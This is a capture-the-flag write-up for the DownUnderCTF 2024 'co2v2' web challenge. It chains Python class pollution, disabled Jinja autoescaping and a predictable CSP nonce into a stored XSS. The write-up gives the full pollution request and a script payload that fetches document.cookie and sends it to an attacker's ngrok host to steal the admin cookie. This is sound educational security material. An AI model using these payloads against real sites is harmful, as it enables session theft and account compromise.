co2v2
Table of Contents
Overview
- Solved by: @siunam
- 59 solves / 222 points
- Author: @n00b.master.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
Well the last time they made a big mistake with the flag endpoint, now we don't even have it anymore. It's time for a second pentest for some new functionality they have been working on.
Author: n00b.master.
Enumeration
Index page:

In here, we can see that there's a button to report a problem on this page, and an admin will check out the page for any problems.
Let's create a new account and login!



After logging in, just like the "co2" challenge, we can go to the "Dashboard" page to create/read our new blog posts, "Profile" page to view our username, and "Feedback" page to submit feedback.
In the previous "co2" challenge (Writeup here), there's a Python class pollution vulnerability in the POST /save_feedback route, maybe it's still vulnerable this time?
Let's read this challenge's source code in order to figure out what's this challenge goal.
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/co2v2)-[2024.07.09|16:33:02(HKT)]
└> file co2v2.zip
co2v2.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/co2v2)-[2024.07.09|16:33:03(HKT)]
└> unzip co2v2.zip
Archive: co2v2.zip
creating: co2v2/
creating: co2v2/src/
inflating: co2v2/src/.flaskenv
inflating: co2v2/src/Dockerfile
creating: co2v2/src/feedback/
inflating: co2v2/src/feedback/feedback_1718806693.txt
inflating: co2v2/src/feedback/feedback_1718806613.txt
inflating: co2v2/src/feedback/feedback_1718806654.txt
inflating: co2v2/src/feedback/feedback_1718806573.txt
inflating: co2v2/src/feedback/feedback_1718806611.txt
inflating: co2v2/src/run.py
creating: co2v2/src/app/
inflating: co2v2/src/app/utils.py
creating: co2v2/src/app/static/
creating: co2v2/src/app/static/js/
inflating: co2v2/src/app/static/js/submitFeedback.js
creating: co2v2/src/app/templates/
inflating: co2v2/src/app/templates/dashboard.html
inflating: co2v2/src/app/templates/profile.html
inflating: co2v2/src/app/templates/create_post.html
inflating: co2v2/src/app/templates/blog.html
inflating: co2v2/src/app/templates/register.html
inflating: co2v2/src/app/templates/feedback.html
inflating: co2v2/src/app/templates/index.html
inflating: co2v2/src/app/templates/edit_blog.html
inflating: co2v2/src/app/templates/base.html
inflating: co2v2/src/app/templates/changelog.html
inflating: co2v2/src/app/templates/update_user.html
inflating: co2v2/src/app/templates/login.html
extracting: co2v2/src/app/.env
inflating: co2v2/src/app/models.py
inflating: co2v2/src/app/config.py
inflating: co2v2/src/app/__init__.py
inflating: co2v2/src/app/routes.py
inflating: co2v2/src/cookiejar
extracting: co2v2/src/.env
inflating: co2v2/src/requirements.txt
inflating: co2v2/docker-compose.yml
After reviewing the source code, we can see some changes have been made.
First off, what's the objective of this challenge? Where's the flag?
In co2v2/src/cookiejar, we can see that the flag is being stored in a cookie named admin-cookie:
[
{
"domain": "co2v2:1337",
"name": "admin-cookie",
"value": "DUCTF{testflag}",
"httponly": false
}
]
As you can see, the httpOnly attribute is set to false, which means if we find a client-side vulnerability, such as XSS (Cross-Site Scripting), we can use the JavaScript API document.cookie to read the flag.
Also, in co2v2/docker-compose.yml, we can see that there's 2 different Docker services will be running:
version: '3.3'
services:
co2v2:
container_name: co2v2
build: src/
links:
- xssbot
env_file:
- './src/.env'
ports:
- "1337:1337"
xssbot:
image: ghcr.io/downunderctf/docker-vendor/xssbot:chrome
privileged: true
volumes:
- ./src/cookiejar:/var/marvin/auth/cookiejar
env_file:
- './src/.env'
In service xssbot, it mounts the cookiejar file to its filesystem at /var/marvin/auth/cookiejar.
That being said, we'll need to somehow find a client-side vulnerability in order to get the flag.
Note: Remote Code Execution is useless in this challenge, as the cookie is stored in Docker service
xssbot, notco2v2.
Second, the previously found Python class pollution didn't get fixed, no sanitization at all:
co2v2/src/app/routes.py:
from flask import request, url_for, jsonify, render_template, redirect, flash, g, current_app as app
from .utils import merge, save_feedback_to_disk, generate_random_string
[...]
# Not quite sure how many fields we want for this, lets just collect these bits now and increase them later.
# Is it possible to dynamically add fields to this object based on the fields submitted by users?
class Feedback:
def __init__(self):
self.title = ""
self.content = ""
self.rating = ""
self.referred = ""
[...]
@app.route("/save_feedback", methods=["POST"])
@login_required
def save_feedback():
data = json.loads(request.data)
feedback = Feedback()
# Because we want to dynamically grab the data and save it attributes we can merge it and it *should* create those attribs for the object.
merge(data, feedback)
save_feedback_to_disk(feedback)
return jsonify({"success": "true"}), 200
co2v2/src/app/utils.py:
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
Now, let's take a look at the "Report Error" button at the "Home" page.
In co2v2/src/app/templates/index.html, we can see that when we clicked the button, it'll send a GET request to /api/v1/report via jQuery:
<button class="btn btn-info report">Report Error</button>
<p><small>Report a problem on this page and an admin will check out the page for any problems</small></p>
<script nonce="{{nonce}}">
url = "/api/v1/report"
$("button.report").click( function () {
$.get(url, function(data, status){
alert("Report was succesfully made.");
})
});
</script>
In co2v2/src/app/routes.py, we can see this route's logic:
from flask_limiter import Limiter
from flask_limiter.util import get_remote_address
[...]
import os
[...]
limiter = Limiter(
app=app,
key_func=get_remote_address,
default_limits=["60 per minute"]
)
[...]
@app.route("/api/v1/report")
@limiter.limit("6 per minute")
def report():
resp = requests.post(f'{os.getenv("XSSBOT_URL", "http://xssbot:8000")}/visit', json={'url':
os.getenv("APP_URL", "http://co2v2:1337")
}, headers={
'X-SSRF-Protection': '1'
})
print(resp.text)
return jsonify(status=resp.status_code)
When we send a GET request to /api/v1/report, it'll send a POST request to service xssbot (http://xssbot:8000) with a JSON body data. In that data, there's a url attribute, and its value is http://co2v2:1337, which is the home page of the internal URL of the Flask web application.
With that said, we need to somehow exploit a client-side vulnerability in the home page.
Hmm… What about the home page route (/) logic?
from .models import User, BlogPost
[...]
from jinja2 import Environment, select_autoescape, PackageLoader
[...]
TEMPLATES_ESCAPE_ALL = True
[...]
class jEnv():
"""Contains the default config for the Jinja environment. As we move towards adding more functionality this will serve as the object that will
ensure the right environment is being loaded. The env can be updated when we slowly add in admin functionality to the application.
"""
def __init__(self):
self.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_ALL)
template_env = jEnv()
[...]
@app.route('/')
def index():
posts = BlogPost.query.filter_by(is_public=True).all()
template = template_env.env.get_template("index.html")
return template.render(posts=posts, current_user=current_user, nonce=g.nonce)
In here, we can see that the public blog posts are fetched from the database. Then, it uses Jinja template engine to render template index.html.
However, instead of just using render_template function, it creates a new Jinja environment. In the Environment class, we can see the autoescape attribute is set to variable TEMPLATES_ESCAPE_ALL, which is boolean value True.
According to Jinja's official documentation, the autoescape attribute is to escape XML and HTML markup. By default, it's set to False.
Hmm… So no client-side vulnerability? Well, nope.
Remember, this web application is still vulnerable to Python class pollution vulnerability, so we can pollute the TEMPLATES_ESCAPE_ALL variable to boolean value False to achieve client-side vulnerability. More specifically, it's stored XSS.
In the previous "co2" challenge writeup, we used a payload like this:
{
"title":"literally_anything",
"content":"literally_anything",
"rating":"literally_anything",
"referred":"literally_anything",
"__init__":{
"__globals__":{
"flag": "true"
}
}
}
We can do the exact same thing to variable TEMPLATES_ESCAPE_ALL!
{
"title":"literally_anything",
"content":"literally_anything",
"rating":"literally_anything",
"referred":"literally_anything",
"__init__":{
"__globals__":{
"TEMPLATES_ESCAPE_ALL": false
}
}
}
But wait a minute, the Jinja environment won't get updated? Right?
Unfortunately, there's a POST route at /admin/update-accepted-templates to update Jinja environment:
# Future Admin routes - FOR TEST ENVIRONMENT ONLY
@app.route("/admin/update-accepted-templates", methods=["POST"])
@login_required
def update_template():
data = json.loads(request.data)
# Enforce strict policy to filter all expressions
if "policy" in data and data["policy"] == "strict":
template_env.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_ALL)
# elif "policy" in data and data["policy"] == "lax":
# template_env.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_NONE)
# TO DO: Add more configurations for allowing LateX, XML etc. to be configured in app
return jsonify({"success": "true"}), 200
If we pollute TEMPLATES_ESCAPE_NONE and then send a POST request to /admin/update-accepted-templates with JSON body data {"policy":"strict"}, the Jinja environment's autoescape will be updated to our polluted value False.
Nice! Now the web application should be vulnerable to stored XSS… Wait a minute, there's a CSP (Content Security Policy) to minimize the impact of XSS:

If we go to Google's CSP Evaluator, we can see that the script-src directive can be bypassed via ajax.googleapis.com:

We could bypass the CSP script-src directive via ajax.googleapis.com. However, we could also take a look at the nonce generation:
from .utils import merge, save_feedback_to_disk, generate_random_string
[...]
# Secret used to generate a nonce to be used with the CSP policy
SECRET_NONCE = generate_random_string()
# Use a random amount of characters to append while generating nonce value to make it more secure
RANDOM_COUNT = random.randint(32,64)
[...]
def generate_nonce(data):
nonce = SECRET_NONCE + data + generate_random_string(length=RANDOM_COUNT)
sha256_hash = hashlib.sha256()
sha256_hash.update(nonce.encode('utf-8'))
hash_hex = sha256_hash.hexdigest()
g.nonce = hash_hex
return hash_hex
@app.before_request
def set_nonce():
generate_nonce(request.path)
@app.after_request
def apply_csp(response):
nonce = g.get('nonce')
csp_policy = (
f"default-src 'self'; "
f"script-src 'self' 'nonce-{nonce}' https://ajax.googleapis.com; "
f"style-src 'self' 'nonce-{nonce}' https://cdn.jsdelivr.net; "
f"script-src-attr 'self' 'nonce-{nonce}'; "
f"connect-src *; "
)
response.headers['Content-Security-Policy'] = csp_policy
return response
co2v2/src/app/utils.py:
def generate_random_string(length=16):
characters = string.ascii_letters + string.digits
random_string = ''.join(random.choice(characters) for _ in range(length))
return random_string
As you can see, the nonce is SHA256 hashed, and the input is SECRET_NONCE<request_path><random_strings_with_RANDOM_COUNT_length>.
Ah ha! We can also pollute the SECRET_NONCE to be a string of anything, and RANDOM_COUNT to be integer 0. By doing so, the SHA256 input is: <anything_we_want><request_path><empty_string>.
Nice! We now get a full-blown stored XSS with CSP bypass via Python class pollution!
Exploitation
Putting everything together, we can get the flag via:
- Exploit Python class pollution to pollute
TEMPLATES_ESCAPE_ALL = False,SECRET_NONCE = 'literally_anything', andRANDOM_COUNT = 0via POST route/save_feedback - Update Jinja environment's
autoescapeattribute via POST route/admin/update-accepted-templates - Create a new blog post with XSS payload, and make it public
- Report to admin
- Get the flag!
Let's do it!
- Python class pollution
POST /save_feedback HTTP/2
Host: web-co2v2-bf232bafe3979c0d.2024.ductf.dev
Cookie: session=.eJwlzssNwjAMANBdcuZgx5_GLIPs2BFcW3pC7A6IAZ70Xu229jru7frcz7q02yPbtQUDuBAQ2cIhNeZin-aoPS20Wzh3FSzWDCjm6FwZPir77OghGT_i2JOQFGKA6BDQKU4EkTotS2aNTdl8MdbMZbWRbR6jfSPnUft_g-39Ad-_MBE.Zoz09Q.LpfMqtgQWdTNmul74tzeLx41pjU
Content-Length: 337
Content-Type: application/json
{
"title":"literally_anything",
"content":"literally_anything",
"rating":"literally_anything",
"referred":"literally_anything",
"__init__":{
"__globals__":{
"TEMPLATES_ESCAPE_ALL": false,
"SECRET_NONCE": "literally_anything",
"RANDOM_COUNT": 0
}
}
}

- Update Jinja environment's
autoescapeattribute
POST /admin/update-accepted-templates HTTP/2
Host: web-co2v2-bf232bafe3979c0d.2024.ductf.dev
Cookie: session=.eJwlzssNwjAMANBdcuZgx5_GLIPs2BFcW3pC7A6IAZ70Xu229jru7frcz7q02yPbtQUDuBAQ2cIhNeZin-aoPS20Wzh3FSzWDCjm6FwZPir77OghGT_i2JOQFGKA6BDQKU4EkTotS2aNTdl8MdbMZbWRbR6jfSPnUft_g-39Ad-_MBE.Zoz09Q.LpfMqtgQWdTNmul74tzeLx41pjU
Content-Type: application/json
Content-Length: 27
{
"policy":"strict"
}
- Get a valid nonce for our XSS payload

Valid nonce in path /: abfbce049d9b88169854405a12885883f633e33bff53c00bea056033ec92d831
Note: We can also manually calculate the SHA256 nonce.
- Setup a simple HTTP server for exfiltrating the admin's cookie
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/co2v2)-[2024.07.09|17:58:15(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/co2)-[2024.07.09|17:58:29(HKT)]
└> ngrok http 80
[...]
Forwarding https://1c4f-{REDACTED}.ngrok-free.app -> http://localhost:80
[...]
- Create a new blog post with XSS payload, and make it public
XSS payload:
<script nonce='abfbce049d9b88169854405a12885883f633e33bff53c00bea056033ec92d831'>fetch("https://1c4f-{REDACTED}.ngrok-free.app/?cookie="+document.cookie);</script>


- Report to admin


- Get the flag
127.0.0.1 - - [09/Jul/2024 18:01:51] "GET /?cookie=admin-cookie=DUCTF{_1_d3cid3_wh4ts_esc4p3d_} HTTP/1.1" 200 -
Let's go!!!
- Flag:
DUCTF{_1_d3cid3_wh4ts_esc4p3d_}
Conclusion
What we've learned:
- Stored XSS and CSP bypass via Python class pollution